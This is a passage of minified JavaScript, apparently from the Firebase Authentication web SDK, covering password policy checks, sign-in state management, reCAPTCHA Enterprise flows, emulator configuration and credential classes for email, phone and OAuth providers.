Promise(((n,r)=>{try{n(e(t))}catch(e){r(e)}}));n.onAbort=t,this.queue.push(n);const r=this.queue.length-1;return()=>{this.queue[r]=()=>Promise.resolve()}}async runMiddleware(e){if(this.auth.currentUser===e)return;const t=[];try{for(const n of this.queue)await n(e),n.onAbort&&t.push(n.onAbort)}catch(e){t.reverse();for(const e of t)try{e()}catch(e){}throw this.auth._errorFactory.create("login-blocked",{originalMessage:null==e?void 0:e.message})}}}class Wt{constructor(e){var t,n,r,i;const s=e.customStrengthOptions;this.customStrengthOptions={},this.customStrengthOptions.minPasswordLength=null!==(t=s.minPasswordLength)&&void 0!==t?t:6,s.maxPasswordLength&&(this.customStrengthOptions.maxPasswordLength=s.maxPasswordLength),void 0!==s.containsLowercaseCharacter&&(this.customStrengthOptions.containsLowercaseLetter=s.containsLowercaseCharacter),void 0!==s.containsUppercaseCharacter&&(this.customStrengthOptions.containsUppercaseLetter=s.containsUppercaseCharacter),void 0!==s.containsNumericCharacter&&(this.customStrengthOptions.containsNumericCharacter=s.containsNumericCharacter),void 0!==s.containsNonAlphanumericCharacter&&(this.customStrengthOptions.containsNonAlphanumericCharacter=s.containsNonAlphanumericCharacter),this.enforcementState=e.enforcementState,"ENFORCEMENT_STATE_UNSPECIFIED"===this.enforcementState&&(this.enforcementState="OFF"),this.allowedNonAlphanumericCharacters=null!==(r=null===(n=e.allowedNonAlphanumericCharacters)||void 0===n?void 0:n.join(""))&&void 0!==r?r:"",this.forceUpgradeOnSignin=null!==(i=e.forceUpgradeOnSignin)&&void 0!==i&&i,this.schemaVersion=e.schemaVersion}validatePassword(e){var t,n,r,i,s,o;const a={isValid:!0,passwordPolicy:this};return this.validatePasswordLengthOptions(e,a),this.validatePasswordCharacterOptions(e,a),a.isValid&&(a.isValid=null===(t=a.meetsMinPasswordLength)||void 0===t||t),a.isValid&&(a.isValid=null===(n=a.meetsMaxPasswordLength)||void 0===n||n),a.isValid&&(a.isValid=null===(r=a.containsLowercaseLetter)||void 0===r||r),a.isValid&&(a.isValid=null===(i=a.containsUppercaseLetter)||void 0===i||i),a.isValid&&(a.isValid=null===(s=a.containsNumericCharacter)||void 0===s||s),a.isValid&&(a.isValid=null===(o=a.containsNonAlphanumericCharacter)||void 0===o||o),a}validatePasswordLengthOptions(e,t){const n=this.customStrengthOptions.minPasswordLength,r=this.customStrengthOptions.maxPasswordLength;n&&(t.meetsMinPasswordLength=e.length>=n),r&&(t.meetsMaxPasswordLength=e.length<=r)}validatePasswordCharacterOptions(e,t){let n;this.updatePasswordCharacterOptionsStatuses(t,!1,!1,!1,!1);for(let r=0;r<e.length;r++)n=e.charAt(r),this.updatePasswordCharacterOptionsStatuses(t,n>="a"&&n<="z",n>="A"&&n<="Z",n>="0"&&n<="9",this.allowedNonAlphanumericCharacters.includes(n))}updatePasswordCharacterOptionsStatuses(e,t,n,r,i){this.customStrengthOptions.containsLowercaseLetter&&(e.containsLowercaseLetter||(e.containsLowercaseLetter=t)),this.customStrengthOptions.containsUppercaseLetter&&(e.containsUppercaseLetter||(e.containsUppercaseLetter=n)),this.customStrengthOptions.containsNumericCharacter&&(e.containsNumericCharacter||(e.containsNumericCharacter=r)),this.customStrengthOptions.containsNonAlphanumericCharacter&&(e.containsNonAlphanumericCharacter||(e.containsNonAlphanumericCharacter=i))}}class $t{constructor(e,t,n,r){this.app=e,this.heartbeatServiceProvider=t,this.appCheckServiceProvider=n,this.config=r,this.currentUser=null,this.emulatorConfig=null,this.operations=Promise.resolve(),this.authStateSubscription=new Gt(this),this.idTokenSubscription=new Gt(this),this.beforeStateQueue=new Bt(this),this.redirectUser=null,this.isProactiveRefreshEnabled=!1,this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION=1,this._canInitEmulator=!0,this._isInitialized=!1,this._deleted=!1,this._initializationPromise=null,this._popupRedirectResolver=null,this._errorFactory=Le,this._agentRecaptchaConfig=null,this._tenantRecaptchaConfigs={},this._projectPasswordPolicy=null,this._tenantPasswordPolicies={},this.lastNotifiedUid=void 0,this.languageCode=null,this.tenantId=null,this.settings={appVerificationDisabledForTesting:!1},this.frameworks=[],this.name=e.name,this.clientVersion=r.sdkClientVersion}_initializeWithPersistence(e,t){return t&&(this._popupRedirectResolver=St(t)),this._initializationPromise=this.queue((async()=>{var n,r;if(!this._deleted&&(this.persistenceManager=await Ct.create(this,e),!this._deleted)){if(null===(n=this._popupRedirectResolver)||void 0===n?void 0:n._shouldInitProactively)try{await this._popupRedirectResolver._initialize(this)}catch(e){}await this.initializeCurrentUser(t),this.lastNotifiedUid=(null===(r=this.currentUser)||void 0===r?void 0:r.uid)||null,this._deleted||(this._isInitialized=!0)}})),this._initializationPromise}async _onStorageEvent(){if(this._deleted)return;const e=await this.assertedPersistence.getCurrentUser();return this.currentUser||e?this.currentUser&&e&&this.currentUser.uid===e.uid?(this._currentUser._assign(e),void await this.currentUser.getIdToken()):void await this._updateCurrentUser(e,!0):void 0}async initializeCurrentUserFromIdToken(e){try{const t=await ht(this,{idToken:e}),n=await Et._fromGetAccountInfoResponse(this,t,e);await this.directlySetCurrentUser(n)}catch(e){console.warn("FirebaseServerApp could not login user with provided authIdToken: ",e),await this.directlySetCurrentUser(null)}}async initializeCurrentUser(e){var t;if(de(this.app)){const e=this.app.settings.authIdToken;return e?new Promise((t=>{setTimeout((()=>this.initializeCurrentUserFromIdToken(e).then(t,t)))})):this.directlySetCurrentUser(null)}const n=await this.assertedPersistence.getCurrentUser();let r=n,i=!1;if(e&&this.config.authDomain){await this.getOrInitRedirectPersistenceManager();const n=null===(t=this.redirectUser)||void 0===t?void 0:t._redirectEventId,s=null==r?void 0:r._redirectEventId,o=await this.tryRedirectSignIn(e);n&&n!==s||!(null==o?void 0:o.user)||(r=o.user,i=!0)}if(!r)return this.directlySetCurrentUser(null);if(!r._redirectEventId){if(i)try{await this.beforeStateQueue.runMiddleware(r)}catch(e){r=n,this._popupRedirectResolver._overrideRedirectResult(this,(()=>Promise.reject(e)))}return r?this.reloadAndSetCurrentUserOrClear(r):this.directlySetCurrentUser(null)}return Be(this._popupRedirectResolver,this,"argument-error"),await this.getOrInitRedirectPersistenceManager(),this.redirectUser&&this.redirectUser._redirectEventId===r._redirectEventId?this.directlySetCurrentUser(r):this.reloadAndSetCurrentUserOrClear(r)}async tryRedirectSignIn(e){let t=null;try{t=await this._popupRedirectResolver._completeRedirectFn(this,e,!0)}catch(e){await this._setRedirectUser(null)}return t}async reloadAndSetCurrentUserOrClear(e){try{await _t(e)}catch(e){if("auth/network-request-failed"!==(null==e?void 0:e.code))return this.directlySetCurrentUser(null)}return this.directlySetCurrentUser(e)}useDeviceLanguage(){this.languageCode=function(){if("undefined"==typeof navigator)return null;const e=navigator;return e.languages&&e.languages[0]||e.language||null}()}async _delete(){this._deleted=!0}async updateCurrentUser(e){if(de(this.app))return Promise.reject(Fe(this));const t=e?S(e):null;return t&&Be(t.auth.config.apiKey===this.config.apiKey,this,"invalid-user-token"),this._updateCurrentUser(t&&t._clone(this))}async _updateCurrentUser(e,t=!1){if(!this._deleted)return e&&Be(this.tenantId===e.tenantId,this,"tenant-id-mismatch"),t||await this.beforeStateQueue.runMiddleware(e),this.queue((async()=>{await this.directlySetCurrentUser(e),this.notifyAuthListeners()}))}async signOut(){return de(this.app)?Promise.reject(Fe(this)):(await this.beforeStateQueue.runMiddleware(null),(this.redirectPersistenceManager||this._popupRedirectResolver)&&await this._setRedirectUser(null),this._updateCurrentUser(null,!0))}setPersistence(e){return de(this.app)?Promise.reject(Fe(this)):this.queue((async()=>{await this.assertedPersistence.setPersistence(St(e))}))}_getRecaptchaConfig(){return null==this.tenantId?this._agentRecaptchaConfig:this._tenantRecaptchaConfigs[this.tenantId]}async validatePassword(e){this._getPasswordPolicyInternal()||await this._updatePasswordPolicy();const t=this._getPasswordPolicyInternal();return t.schemaVersion!==this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION?Promise.reject(this._errorFactory.create("unsupported-password-policy-schema-version",{})):t.validatePassword(e)}_getPasswordPolicyInternal(){return null===this.tenantId?this._projectPasswordPolicy:this._tenantPasswordPolicies[this.tenantId]}async _updatePasswordPolicy(){const e=await async function(e,t={}){return tt(e,"GET","/v2/passwordPolicy",et(e,t))}(this),t=new Wt(e);null===this.tenantId?this._projectPasswordPolicy=t:this._tenantPasswordPolicies[this.tenantId]=t}_getPersistence(){return this.assertedPersistence.persistence.type}_updateErrorMap(e){this._errorFactory=new g("auth","Firebase",e())}onAuthStateChanged(e,t,n){return this.registerStateListener(this.authStateSubscription,e,t,n)}beforeAuthStateChanged(e,t){return this.beforeStateQueue.pushCallback(e,t)}onIdTokenChanged(e,t,n){return this.registerStateListener(this.idTokenSubscription,e,t,n)}authStateReady(){return new Promise(((e,t)=>{if(this.currentUser)e();else{const n=this.onAuthStateChanged((()=>{n(),e()}),t)}}))}async revokeAccessToken(e){if(this.currentUser){const t={providerId:"apple.com",tokenType:"ACCESS_TOKEN",token:e,idToken:await this.currentUser.getIdToken()};null!=this.tenantId&&(t.tenantId=this.tenantId),await async function(e,t){return tt(e,"POST","/v2/accounts:revokeToken",et(e,t))}(this,t)}}toJSON(){var e;return{apiKey:this.config.apiKey,authDomain:this.config.authDomain,appName:this.name,currentUser:null===(e=this._currentUser)||void 0===e?void 0:e.toJSON()}}async _setRedirectUser(e,t){const n=await this.getOrInitRedirectPersistenceManager(t);return null===e?n.removeCurrentUser():n.setCurrentUser(e)}async getOrInitRedirectPersistenceManager(e){if(!this.redirectPersistenceManager){const t=e&&St(e)||this._popupRedirectResolver;Be(t,this,"argument-error"),this.redirectPersistenceManager=await Ct.create(this,[St(t._redirectPersistence)],"redirectUser"),this.redirectUser=await this.redirectPersistenceManager.getCurrentUser()}return this.redirectPersistenceManager}async _redirectUserForId(e){var t,n;return this._isInitialized&&await this.queue((async()=>{})),(null===(t=this._currentUser)||void 0===t?void 0:t._redirectEventId)===e?this._currentUser:(null===(n=this.redirectUser)||void 0===n?void 0:n._redirectEventId)===e?this.redirectUser:null}async _persistUserIfCurrent(e){if(e===this.currentUser)return this.queue((async()=>this.directlySetCurrentUser(e)))}_notifyListenersIfCurrent(e){e===this.currentUser&&this.notifyAuthListeners()}_key(){return`${this.config.authDomain}:${this.config.apiKey}:${this.name}`}_startProactiveRefresh(){this.isProactiveRefreshEnabled=!0,this.currentUser&&this._currentUser._startProactiveRefresh()}_stopProactiveRefresh(){this.isProactiveRefreshEnabled=!1,this.currentUser&&this._currentUser._stopProactiveRefresh()}get _currentUser(){return this.currentUser}notifyAuthListeners(){var e,t;if(!this._isInitialized)return;this.idTokenSubscription.next(this.currentUser);const n=null!==(t=null===(e=this.currentUser)||void 0===e?void 0:e.uid)&&void 0!==t?t:null;this.lastNotifiedUid!==n&&(this.lastNotifiedUid=n,this.authStateSubscription.next(this.currentUser))}registerStateListener(e,t,n,r){if(this._deleted)return()=>{};const i="function"==typeof t?t:t.next.bind(t);let s=!1;const o=this._isInitialized?Promise.resolve():this._initializationPromise;if(Be(o,this,"internal-error"),o.then((()=>{s||i(this.currentUser)})),"function"==typeof t){const i=e.addObserver(t,n,r);return()=>{s=!0,i()}}{const n=e.addObserver(t);return()=>{s=!0,n()}}}async directlySetCurrentUser(e){this.currentUser&&this.currentUser!==e&&this._currentUser._stopProactiveRefresh(),e&&this.isProactiveRefreshEnabled&&e._startProactiveRefresh(),this.currentUser=e,e?await this.assertedPersistence.setCurrentUser(e):await this.assertedPersistence.removeCurrentUser()}queue(e){return this.operations=this.operations.then(e,e),this.operations}get assertedPersistence(){return Be(this.persistenceManager,this,"internal-error"),this.persistenceManager}_logFramework(e){e&&!this.frameworks.includes(e)&&(this.frameworks.push(e),this.frameworks.sort(),this.clientVersion=Ht(this.config.clientPlatform,this._getFrameworks()))}_getFrameworks(){return this.frameworks}async _getAdditionalHeaders(){var e;const t={"X-Client-Version":this.clientVersion};this.app.options.appId&&(t["X-Firebase-gmpid"]=this.app.options.appId);const n=await(null===(e=this.heartbeatServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getHeartbeatsHeader());n&&(t["X-Firebase-Client"]=n);const r=await this._getAppCheckToken();return r&&(t["X-Firebase-AppCheck"]=r),t}async _getAppCheckToken(){var e;if(de(this.app)&&this.app.settings.appCheckToken)return this.app.settings.appCheckToken;const t=await(null===(e=this.appCheckServiceProvider.getImmediate({optional:!0}))||void 0===e?void 0:e.getToken());return(null==t?void 0:t.error)&&function(e,...t){De.logLevel<=A.WARN&&De.warn(`Auth (${me}): ${e}`,...t)}(`Error while retrieving App Check token: ${t.error}`),null==t?void 0:t.token}}function zt(e){return S(e)}class Gt{constructor(e){this.auth=e,this.observer=null,this.addObserver=function(e,t){const n=new E(e,t);return n.subscribe.bind(n)}((e=>this.observer=e))}get next(){return Be(this.observer,this.auth,"internal-error"),this.observer.next.bind(this.observer)}}let Kt={async loadJS(){throw new Error("Unable to load external scripts")},recaptchaV2Script:"",recaptchaEnterpriseScript:"",gapiScript:""};function qt(e){return Kt.loadJS(e)}function Jt(e){return`__${e}${Math.floor(1e6*Math.random())}`}class Yt{constructor(){this.enterprise=new Xt}ready(e){e()}execute(e,t){return Promise.resolve("token")}render(e,t){return""}}class Xt{ready(e){e()}execute(e,t){return Promise.resolve("token")}render(e,t){return""}}const Qt="NO_RECAPTCHA";class Zt{constructor(e){this.type="recaptcha-enterprise",this.auth=zt(e)}async verify(e="verify",t=!1){function n(t,n,r){const i=window.grecaptcha;ct(i)?i.enterprise.ready((()=>{i.enterprise.execute(t,{action:e}).then((e=>{n(e)})).catch((()=>{n(Qt)}))})):r(Error("No reCAPTCHA enterprise script loaded."))}if(this.auth.settings.appVerificationDisabledForTesting){return(new Yt).execute("siteKey",{action:"verify"})}return new Promise(((e,r)=>{(async function(e){if(!t){if(null==e.tenantId&&null!=e._agentRecaptchaConfig)return e._agentRecaptchaConfig.siteKey;if(null!=e.tenantId&&void 0!==e._tenantRecaptchaConfigs[e.tenantId])return e._tenantRecaptchaConfigs[e.tenantId].siteKey}return new Promise((async(t,n)=>{lt(e,{clientType:"CLIENT_TYPE_WEB",version:"RECAPTCHA_ENTERPRISE"}).then((r=>{if(void 0!==r.recaptchaKey){const n=new ut(r);return null==e.tenantId?e._agentRecaptchaConfig=n:e._tenantRecaptchaConfigs[e.tenantId]=n,t(n.siteKey)}n(new Error("recaptcha Enterprise site key undefined"))})).catch((e=>{n(e)}))}))})(this.auth).then((i=>{if(!t&&ct(window.grecaptcha))n(i,e,r);else{if("undefined"==typeof window)return void r(new Error("RecaptchaVerifier is only supported in browser"));let t=Kt.recaptchaEnterpriseScript;0!==t.length&&(t+=i),qt(t).then((()=>{n(i,e,r)})).catch((e=>{r(e)}))}})).catch((e=>{r(e)}))}))}}async function en(e,t,n,r=!1,i=!1){const s=new Zt(e);let o;if(i)o=Qt;else try{o=await s.verify(n)}catch(e){o=await s.verify(n,!0)}const a=Object.assign({},t);if("mfaSmsEnrollment"===n||"mfaSmsSignIn"===n){if("phoneEnrollmentInfo"in a){const e=a.phoneEnrollmentInfo.phoneNumber,t=a.phoneEnrollmentInfo.recaptchaToken;Object.assign(a,{phoneEnrollmentInfo:{phoneNumber:e,recaptchaToken:t,captchaResponse:o,clientType:"CLIENT_TYPE_WEB",recaptchaVersion:"RECAPTCHA_ENTERPRISE"}})}else if("phoneSignInInfo"in a){const e=a.phoneSignInInfo.recaptchaToken;Object.assign(a,{phoneSignInInfo:{recaptchaToken:e,captchaResponse:o,clientType:"CLIENT_TYPE_WEB",recaptchaVersion:"RECAPTCHA_ENTERPRISE"}})}return a}return r?Object.assign(a,{captchaResp:o}):Object.assign(a,{captchaResponse:o}),Object.assign(a,{clientType:"CLIENT_TYPE_WEB"}),Object.assign(a,{recaptchaVersion:"RECAPTCHA_ENTERPRISE"}),a}async function tn(e,t,n,r,i){var s,o;if("EMAIL_PASSWORD_PROVIDER"===i){if(null===(s=e._getRecaptchaConfig())||void 0===s?void 0:s.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")){const i=await en(e,t,n,"getOobCode"===n);return r(e,i)}return r(e,t).catch((async i=>{if("auth/missing-recaptcha-token"===i.code){console.log(`${n} is protected by reCAPTCHA Enterprise for this project. Automatically triggering the reCAPTCHA flow and restarting the flow.`);const i=await en(e,t,n,"getOobCode"===n);return r(e,i)}return Promise.reject(i)}))}if("PHONE_PROVIDER"===i){if(null===(o=e._getRecaptchaConfig())||void 0===o?void 0:o.isProviderEnabled("PHONE_PROVIDER")){const i=await en(e,t,n);return r(e,i).catch((async i=>{var s;if("AUDIT"===(null===(s=e._getRecaptchaConfig())||void 0===s?void 0:s.getProviderEnforcementState("PHONE_PROVIDER"))&&("auth/missing-recaptcha-token"===i.code||"auth/invalid-app-credential"===i.code)){console.log(`Failed to verify with reCAPTCHA Enterprise. Automatically triggering the reCAPTCHA v2 flow to complete the ${n} flow.`);const i=await en(e,t,n,!1,!0);return r(e,i)}return Promise.reject(i)}))}{const i=await en(e,t,n,!1,!0);return r(e,i)}}return Promise.reject(i+" provider is not supported.")}async function nn(e){const t=zt(e),n=await lt(t,{clientType:"CLIENT_TYPE_WEB",version:"RECAPTCHA_ENTERPRISE"}),r=new ut(n);if(null==t.tenantId?t._agentRecaptchaConfig=r:t._tenantRecaptchaConfigs[t.tenantId]=r,r.isAnyProviderEnabled()){new Zt(t).verify()}}function rn(e,t,n){const r=zt(e);Be(r._canInitEmulator,r,"emulator-config-failed"),Be(/^https?:\/\//.test(t),r,"invalid-emulator-scheme");const i=!!(null==n?void 0:n.disableWarnings),s=sn(t),{host:o,port:a}=function(e){const t=sn(e),n=/(\/\/)?([^?#/]+)/.exec(e.substr(t.length));if(!n)return{host:"",port:null};const r=n[2].split("@").pop()||"",i=/^(\[[^\]]+\])(:|$)/.exec(r);if(i){const e=i[1];return{host:e,port:on(r.substr(e.length+1))}}{const[e,t]=r.split(":");return{host:e,port:on(t)}}}(t),c=null===a?"":`:${a}`;r.config.emulator={url:`${s}//${o}${c}/`},r.settings.appVerificationDisabledForTesting=!0,r.emulatorConfig=Object.freeze({host:o,port:a,protocol:s.replace(":",""),options:Object.freeze({disableWarnings:i})}),i||function(){function e(){const e=document.createElement("p"),t=e.style;e.innerText="Running in emulator mode. Do not use with production credentials.",t.position="fixed",t.width="100%",t.backgroundColor="#ffffff",t.border=".1em solid #000000",t.color="#b50000",t.bottom="0px",t.left="0px",t.margin="0px",t.zIndex="10000",t.textAlign="center",e.classList.add("firebase-emulator-warning"),document.body.appendChild(e)}"undefined"!=typeof console&&"function"==typeof console.info&&console.info("WARNING: You are using the Auth Emulator, which is intended for local testing only.  Do not use with production credentials.");"undefined"!=typeof window&&"undefined"!=typeof document&&("loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e())}()}function sn(e){const t=e.indexOf(":");return t<0?"":e.substr(0,t+1)}function on(e){if(!e)return null;const t=Number(e);return isNaN(t)?null:t}class an{constructor(e,t){this.providerId=e,this.signInMethod=t}toJSON(){return We("not implemented")}_getIdTokenResponse(e){return We("not implemented")}_linkToIdToken(e,t){return We("not implemented")}_getReauthenticationResolver(e){return We("not implemented")}}async function cn(e,t){return tt(e,"POST","/v1/accounts:signUp",t)}async function un(e,t){return rt(e,"POST","/v1/accounts:signInWithPassword",et(e,t))}class ln extends an{constructor(e,t,n,r=null){super("password",n),this._email=e,this._password=t,this._tenantId=r}static _fromEmailAndPassword(e,t){return new ln(e,t,"password")}static _fromEmailAndCode(e,t,n=null){return new ln(e,t,"emailLink",n)}toJSON(){return{email:this._email,password:this._password,signInMethod:this.signInMethod,tenantId:this._tenantId}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e;if((null==t?void 0:t.email)&&(null==t?void 0:t.password)){if("password"===t.signInMethod)return this._fromEmailAndPassword(t.email,t.password);if("emailLink"===t.signInMethod)return this._fromEmailAndCode(t.email,t.password,t.tenantId)}return null}async _getIdTokenResponse(e){switch(this.signInMethod){case"password":return tn(e,{returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"},"signInWithPassword",un,"EMAIL_PASSWORD_PROVIDER");case"emailLink":return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithEmailLink",et(e,t))}(e,{email:this._email,oobCode:this._password});default:Ue(e,"internal-error")}}async _linkToIdToken(e,t){switch(this.signInMethod){case"password":return tn(e,{idToken:t,returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"},"signUpPassword",cn,"EMAIL_PASSWORD_PROVIDER");case"emailLink":return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithEmailLink",et(e,t))}(e,{idToken:t,email:this._email,oobCode:this._password});default:Ue(e,"internal-error")}}_getReauthenticationResolver(e){return this._getIdTokenResponse(e)}}async function hn(e,t){return rt(e,"POST","/v1/accounts:signInWithIdp",et(e,t))}class dn extends an{constructor(){super(...arguments),this.pendingToken=null}static _fromParams(e){const t=new dn(e.providerId,e.signInMethod);return e.idToken||e.accessToken?(e.idToken&&(t.idToken=e.idToken),e.accessToken&&(t.accessToken=e.accessToken),e.nonce&&!e.pendingToken&&(t.nonce=e.nonce),e.pendingToken&&(t.pendingToken=e.pendingToken)):e.oauthToken&&e.oauthTokenSecret?(t.accessToken=e.oauthToken,t.secret=e.oauthTokenSecret):Ue("argument-error"),t}toJSON(){return{idToken:this.idToken,accessToken:this.accessToken,secret:this.secret,nonce:this.nonce,pendingToken:this.pendingToken,providerId:this.providerId,signInMethod:this.signInMethod}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e,{providerId:n,signInMethod:r}=t,i=Re(t,["providerId","signInMethod"]);if(!n||!r)return null;const s=new dn(n,r);return s.idToken=i.idToken||void 0,s.accessToken=i.accessToken||void 0,s.secret=i.secret,s.nonce=i.nonce,s.pendingToken=i.pendingToken||null,s}_getIdTokenResponse(e){return hn(e,this.buildRequest())}_linkToIdToken(e,t){const n=this.buildRequest();return n.idToken=t,hn(e,n)}_getReauthenticationResolver(e){const t=this.buildRequest();return t.autoCreate=!1,hn(e,t)}buildRequest(){const e={requestUri:"http://localhost",returnSecureToken:!0};if(this.pendingToken)e.pendingToken=this.pendingToken;else{const t={};this.idToken&&(t.id_token=this.idToken),this.accessToken&&(t.access_token=this.accessToken),this.secret&&(t.oauth_token_secret=this.secret),t.providerId=this.providerId,this.nonce&&!this.pendingToken&&(t.nonce=this.nonce),e.postBody=w(t)}return e}}async function pn(e,t){return tt(e,"POST","/v1/accounts:sendVerificationCode",et(e,t))}const fn={USER_NOT_FOUND:"user-not-found"};class mn extends an{constructor(e){super("phone","phone"),this.params=e}static _fromVerification(e,t){return new mn({verificationId:e,verificationCode:t})}static _fromTokenResponse(e,t){return new mn({phoneNumber:e,temporaryProof:t})}_getIdTokenResponse(e){return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithPhoneNumber",et(e,t))}(e,this._makeVerificationRequest())}_linkToIdToken(e,t){return async function(e,t){const n=await rt(e,"POST","/v1/accounts:signInWithPhoneNumber",et(e,t));if(n.temporaryProof)throw at(e,"account-exists-with-different-credential",n);return n}(e,Object.assign({idToken:t},this._makeVerificationRequest()))}_getReauthenticationResolver(e){return async function(e,t){return rt(e,"POST","/v1/accounts:signInWithPhoneNumber",et(e,Object.assign(Object.assign({},t),{operation:"REAUTH"})),fn)}(e,this._makeVerificationRequest())}_makeVerificationRequest(){const{temporaryProof:e,phoneNumber:t,verificationId:n,verificationCode:r}=this.params;return e&&t?{temporaryProof:e,phoneNumber:t}:{sessionInfo:n,code:r}}toJSON(){const e={providerId:this.providerId};return this.params.phoneNumber&&(e.phoneNumber=this.params.phoneNumber),this.params.temporaryProof&&(e.temporaryProof=this.params.temporaryProof),this.params.verificationCode&&(e.verificationCode=this.params.verificationCode),this.params.verificationId&&(e.verificationId=this.params.verificationId),e}static fromJSON(e){"string"==typeof e&&(e=JSON.parse(e));const{verificationId:t,verificationCode:n,phoneNumber:r,temporaryProof:i}=e;return n||t||r||i?new mn({verificationId:t,verificationCode:n,phoneNumber:r,temporaryProof:i}):null}}class gn{constructor(e){var t,n,r,i,s,o;const a=I(b(e)),c=null!==(t=a.apiKey)&&void 0!==t?t:null,u=null!==(n=a.oobCode)&&void 0!==n?n:null,l=function(e){switch(e){case"recoverEmail":return"RECOVER_EMAIL";case"resetPassword":return"PASSWORD_RESET";case"signIn":return"EMAIL_SIGNIN";case"verifyEmail":return"VERIFY_EMAIL";case"verifyAndChangeEmail":return"VERIFY_AND_CHANGE_EMAIL";case"revertSecondFactorAddition":return"REVERT_SECOND_FACTOR_ADDITION";default:return null}}(null!==(r=a.mode)&&void 0!==r?r:null);Be(c&&u&&l,"argument-error"),this.apiKey=c,this.operation=l,this.code=u,this.continueUrl=null!==(i=a.continueUrl)&&void 0!==i?i:null,this.languageCode=null!==(s=a.languageCode)&&void 0!==s?s:null,this.tenantId=null!==(o=a.tenantId)&&void 0!==o?o:null}static parseLink(e){const t=function(e){const t=I(b(e)).link,n=t?I(b(t)).deep_link_id:null,r=I(b(e)).deep_link_id;return(r?I(b(r)).link:null)||r||n||t||e}(e);try{return new gn(t)}catch(e){return null}}}class vn{constructor(){this.providerId=vn.PROVIDER_ID}static credential(e,t){return ln._fromEmailAndPassword(e,t)}static credentialWithLink(e,t){const n=gn.parseLink(t);return Be(n,"argument-error"),ln._fromEmailAndCode(e,n.code,n.tenantId)}}vn.PROVIDER_ID="password",vn.EMAIL_PASSWORD_SIGN_IN_METHOD="password",vn.EMAIL_LINK_SIGN_IN_METHOD="emailLink";class yn{constructor(e){this.providerId=e,this.defaultLanguageCode=null,this.customParameters={}}setDefaultLanguage(e){this.defaultLanguageCode=e}setCustomParameters(e){return this.customParameters=e,this}getCustomParameters(){return this.customParameters}}class _n extends yn{constructor(){super(...arguments),this.scopes=[]}addScope(e){return this.scopes.includes(e)||this.scopes.push(e),this}getScopes(){return[...this.scopes]}}class wn extends _n{static credentialFromJSON(e){const t="string"==typeof e?JSON.parse(e):e;return Be("providerId"in t&&"signInMethod"in t,"argument-error"),dn._fromParams(t)}credential(e){return this._credential(Object.assign(Object.assign({},e),{nonce:e.rawNonce}))}_credential(e){return Be(e.idToken||e.accessToken,"argument-error"),dn._fromParams(Object.assign(Object.assign({},e),{providerId:this.providerId,signInMethod:this.providerId}))}static credentialFromResult(e){return wn.oauthCredentialFromTaggedObject(e)}static credentialFromError(e){return wn.oauthCredentialFromTaggedObject(e.customData||{})}static oauthCredentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:n,oauthTokenSecret:r,pendingToken:i,nonce:s,providerId:o}=e;if(!(n||r||t||i))return null;if(!o)return null;try{return new wn(o)._credential({idToken:t,accessToken:n,nonce:s,pendingToken:i})}catch(e){return null}}}class In extends _n{constructor(){super("facebook.com")}static credential(e){return dn._fromParams({providerId:In.PROVIDER_ID,signInMethod:In.FACEBOOK_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return In.credentialFromTaggedObject(e)}static credentialFromError(e){return In.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return In.credential(e.oauthAccessToken)}catch(e){return null}}}In.FACEBOOK_SIGN_IN_METHOD="facebook.com",In.PROVIDER_ID="facebook.com";class bn extends _n{constructor(){super("google.com"),this.addScope("profile")}static credential(e,t){return dn._fromParams({providerId:bn.PROVIDER_ID,signInMethod:bn.GOOGLE_SIGN_IN_METHOD,idToken:e,accessToken:t})}static credentialFromResult(e){return bn.credentialFromTaggedObject(e)}static credentialFromError(e){return bn.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:n}=e;if(!t&&!n)return null;try{return bn.credential(t,n)}catch(e){return null}}}bn.GOOGLE_SIGN_IN_METHOD="google.com",bn.PROVIDER_ID="google.com";class En extends _n{constructor(){super("github.com")}static credential(e){return dn._fromParams({providerId:En.PROVIDER_ID,signInMethod:En.GITHUB_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return En.credentialFromTaggedObject(e)}static credentialFromError(e){return En.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return En.credential(e.oauthAccessToken)}catch(e){return null}}}En.GITHUB_SIGN_IN_METHOD="github.com",En.PROVIDER_ID="github.com";class Tn extends _n{constructor(){super("twitter.com")}static credential(e,t){return dn._fromParams({providerId:Tn.PROVIDER_ID,signInMethod:Tn.TWITTER_SIGN_IN_METHOD,oauthToken:e,oauthTokenSecret:t})}static credentialFromResult(e){return Tn.credentialFromTaggedObject(e)}static credentialFromError(e){return Tn.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthAccessToken:t,oauthTokenSecret:n}=e;if(!t||!n)return null;try{return Tn.credential(t,n)}catch(e){return null}}}Tn.TWITTER_SIGN_IN_METHOD="twitter.com",Tn.PROVIDER_ID="twitter.com";class Sn{constructor(e){this.user=e.user,this.providerId=e.providerId,this._tokenResponse=e._tokenResponse,this.operationType=e.operationType}static async _fromIdTokenResponse(e,t,n,r=!1){const i=await Et._fromIdTokenResponse(e,n,r),s=kn(n);return new Sn({user:i,providerId:s,_tokenResponse:n,operationType:t})}static async _forOperation(e,t,n){await e._updateTokensIfNecessary(n,!0);const r=kn(n);return new Sn({user:e,providerId:r,_tokenResponse:n,operationType:t})}}function kn(e){return e.providerId?e.providerId:"phoneNumber"in e?"phone":null}class On extends 